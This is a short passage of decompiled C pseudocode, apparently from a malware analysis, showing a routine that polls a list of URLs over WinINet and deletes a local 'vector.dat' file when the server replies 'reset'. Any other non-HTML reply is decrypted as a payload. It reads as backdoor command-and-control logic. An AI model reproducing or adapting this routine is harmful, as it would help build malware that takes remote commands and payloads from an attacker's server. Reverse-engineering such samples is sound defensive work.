 memmove(Memory + 36, Src, Size);
for ( i = 0; i < dword_18005E604; ++i )
{
v8 = wininet_url_180003280((const CHAR *)(((__int64)i << 10) + v16), (__int64)Memory, v10, (_DWORD *)&v10 + 1);
if ( v8 )
{
*a6 = i;
break;
}
}
free(Memory);
if ( !v8 )
return 0i64;
if ( StrStrIA(v8, "reset") )
{
String1 = 0;
memset(&v14, 0, 0x103ui64);
lstrcpyA(&String1, PathName);
PathAppendA(&String1, "vector.dat");
if ( !PathFileExistsA(&String1) )
return 0i64;
if ( !DeleteFileA(&String1) )
return 0i64;
}
else if ( !StrStrIA(v8, "<!DOCTYPE html>") )
{
v11 = CryptDecryptData_180003C90((__int64)v8, HIDWORD(v10), (unsigned int *)&v12, v15);
free(v8);
if ( v11 )
{
*a5 = v12;
return v11;
}
}